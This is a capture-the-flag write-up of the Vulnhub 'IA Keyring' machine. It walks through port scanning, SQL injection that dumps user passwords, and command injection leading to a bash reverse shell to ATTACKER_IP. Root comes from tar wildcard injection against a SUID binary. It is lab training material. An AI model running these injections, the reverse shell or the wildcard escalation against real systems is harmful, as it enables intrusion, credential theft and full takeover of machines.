IA Keyring – Vulnhub
Let start by gathering our nmap scans. I always do a basic nmap and then a detail nmap based off the ports found in the basic scan.
nmap -T4 -p- 10.0.3.26
nmap -A -O -p 22,80 10.0.3.26


As we can see from the scans, we have ssh running on 22 and the web server on port 80. Since we don’t have any creds for ssh yet, we’ll start with the web server. Navigating to the IP, we arrive at a sign in page. I checked the usual’s like .svn, .DS_STORE, and source code for this page but didn’t find anything useful. I entered a set of default credentials, admin:admin, but the application didn’t return any errors and just re-routed me back to this main page. I ran a feroxbuster scan of the application and found home.php, control.php, about.php, and logout.php, all of which were set to redirect to login.php, the main page. I also found history.php. Clearly the application is running php.
I then tried to navigate to the history.php and got a messages saying nothing could be found for the current user, but it didn’t give that user’s name. If the application is referencing a certain user, there must be a URL parameter that’s making this work.
To test this, I went back to login.php and this time, I created a new user – evilhacker, and then logged in with those creds. I navigated to a few of the pages and then tried the history.php URL again. This time though, I added ‘/?user=evilhacker’ to the URL and got this:

So that confirms that we have a URL parameter in use. I then tried the user ‘admin’ and got this:

This confirms that there is an admin user, and shows a website that they visited through the application. A note here that I think might work for user enumeration that I didn’t try; you might be able to run a scan with this URL, replacing ‘admin’ with a listed of common usernames, just to see if you get any hits.
I did, however, navigate to that github page to see what is was all about, and I found that it contains the source code for the whole web application!!, specifically, for the login.php page, I found what I thought might be the mysql backend database creds:

And then in the control.php file, I found:

Now I think this was supposed to be in reference to another URL parameter, in which we could send commands to the backend through ?cmdcntr=, which I’ll come back to in a little bit.
I then tried to see if the ?user= parameter was susceptible to sql injection, which it turned out to be. I ran the URL through using evilhacker, and then I followed that up with ‘ OR 1=1 — -. That seemed to display information from multiple databases or tables, all at the same time:

It looks like this output contains information for both the evilhacker user I created, and the admin user I found. I’m not sure what the sql syntax is of the backend command we are injecting into, so I ran a 2nd sql injection sequence trying to figure out how many columns I needed, using a UNION SELECT statement:

We got a hit on 1 right away! That was easy. If there was more than 1, we would have just kept running this statement through until we didn’t get an error. Since we are only dealing with 1 column, that will make our sql injection statement fairly easy from here on. I would like to know the name of the database we are working with here. Notice that the sql injection I’m using is being echoed back out on the screen right after evilhacker, but I’m actually putting it in the URL, it’s just getting cut off in the screenshots. Ok, let’s get the database name by replacing the ‘1’ with ‘database()’:

Nice, the database name is ‘users’. Let’s see what information is in this database as far as names of tables goes. This gets a little complicated because I have no idea how many tables are in this database, but I know I can only deal with 1 column in my sql injection request, so I’m going to use a GROUP_CONCAT statement to place all the table names in 1 column:

Ooo, there are 2 tables, details, and log. So here’s what we know so far:
– The database name we are working in is called “users”
– Within “users”, there are 2 tables called “details” and “log”
Next we need to enumerate the tables for what data they contain. I’ll start with “details”. To do this, again, I’m going to use the GROUP_CONCAT statement to return all the column names in the “details” table:

Nice, notice how we just keep adding information to the UNION SELECT statement. And got 2 column names, name and password! Oooo this seems like something we could use! Let’s again use the GROUP_CONCAT statement to return all information in both of these columns:

Oh nice! So here we can see the username admin and his password, the username evilhacker which I created and the password, and another user we didn’t know about, john, and his password!
admin:myadmin#p4szw0r4d
evilhacker:123
john:Sup3r$S3cr3t$PasSWORD
From here, I immediately tried to login over ssh to the machine using those user creds, but that failed. I then also tried to hydra both of those users, but that also failed. Dangit.
Ok, well we got some good information at least. Let’s circle back to the ?cmdcntr= web parameter that we found on the github page. I logged in to the web application with the admin user creds and that worked! I then tried with the user john creds and that worked too! As the admin user, I then navigated to the control.php page and added the parameter ?cmdcnter= and then ‘id’ to test the id command and it worked! The web application went live with the vulnerability and they forgot to remove it as per the note in the code we found on github!

Very nice!, that means that we have command injection, and can run commands on the backend. Note: more complicated commands need to be URL encoded in the parameter before we run them. Let’s see if the system hash bash on it in preparation for a reverse shell command, using ‘which bash’, URL encoded. To URL encode, you can use Cyberchef, or you can use the hURL utility on Kali. Use apt to install this if you don’t have it.
Sure enough, bash is installed on the target, so lets use that to get a reverse shell. I went to revshells.com and got the bash 1-liner reverse shell:
bash -c ‘bash -i >& /dev/tcp/ATTACKER_IP/PORT 0>&1’
I then saved this to a file called cmd.txt. hURL utility has the option to URL encode the contents of a file. I have an alias set in my .bashrc file to URL encode using command ‘urlencode’. I have the same set to URL decode using ‘urldecode’. The -f flag says to use a file, and we are going to use the cmd.txt file that has the bash 1-liner in it:

hURL outputs our URL encoded command and we just copy and paste that into the ?cmdcntr= parameter. Before sending it, I setup a pwncat listener on 9090 to catch the reverse shell connection, and sent it. And we get our initial foothold on the machine!
Now that we have a reverse shell, I pulled over my Linux enumeration script and ran it. You can get all this information manually though. We see that we are currently the www-data user, and that there is another user on the system found in the /etc/passwd file, john. Now we tried to get on the system using ssh with the john user but it didn’t work. Probably because the ssh password is different from the web app password, as my enumeration script says that there are no ssh keys for john.
The script then ran through /, root (denied access), tmp, opt, srv, /dev/shm, var, /var/www, /var/www/html (the web root), /var/tmp (where I upload my files to), /var/mail and /var/spool/mail, and the /etc directory. After all this, we didn’t get anything back we could use. It then checked the /etc/passwrd file, found no new users, and that the file was not writable. /etc/shadow was not writable and access to it was denied. There was nothing in CRON, no SUIDs or GUIDs, no misc drives, and NFS shares. It did find that mysql was running on 127.0.0.1 and I tried the creds we found on github, but couldn’t get in. It then check for a number of specific files that might contain creds but it didn’t find those either. I also pulled over pspy64 and ran that but there were processes we could abuse either.
After all that, we really have nothing to go on, except, that we do have a web app password for the john user. Even though we couldn’t login through ssh using that password, maybe we can just ‘su john’ with it, and YESSSS, it worked!, now we are the john user!
In john’s home directory I found a binary with a suid bit set called ‘compress’. I tried to examine this binary on the target but couldn’t get it to open. I downloaded it over pwncat and examined it on Kali. I ran ‘strings’ on the binary and found this line of code:
/bin/tar cf archive.tar *
What’s happening here is that tar is being used to compress all the files in a given location into a file called archive.tar, similar to zipping files. The ‘*’ is a catch all for the all the filenames. Unfortunately that also gives us a method by which we can escalate our privileges, called wildcard injection. This is possible because the compress binary in john’s home directory has the suid bit set, allowing it to run with the privileges of the owner, who in this case is root, even though it’s located in john’s home directory:

If we look at the help or man pages for tar, we find 2 flags that can be run with the command:

These flags say that we can execute a certain action, for each checkpoint that we set. When the ‘*’ is supplied as a catch-all for the tar command, if tar encounters files that are named exactly like the flags, instead of interpreting them as files, tar interprets them as flags. This is known as wildcard injection, we are injecting flags into the wildcard ‘*’.
To do this we need to create 2 blank files in john’s home directory where the compress binary is located. These files will be named exactly what the flags are named. Instead of executing an action though, we are going to execute a 3rd file, a binary that we create in john’s home directory, a bash script that simply contains ‘bash -p’. When the tar command is executed in the compress binary, it will start compressing files. It then hits the files we named as tar flags, interpreting them as flags instead of files, which then tells tar to run the binary we created containing ‘bash -p’ which then executes the bash command, opening a bash shell with the privileges of the user calling the bash command. Who calls the bash command?; tar does; and who calls tar?; compress does; and who calls compress?; well we will, but we will but since the suid bit it set, it runs with the privileges of the owner, and that’s root! So at the end of this sequence, we should get a root shell! And the binary that our files named as flags will run?; exploit.sh, which contains the ‘bash -p’ syntax:

Now when we run compress, we become the root user!! All that’s left is to get the flags located at /home/john/user.txt and /root/root.txt!

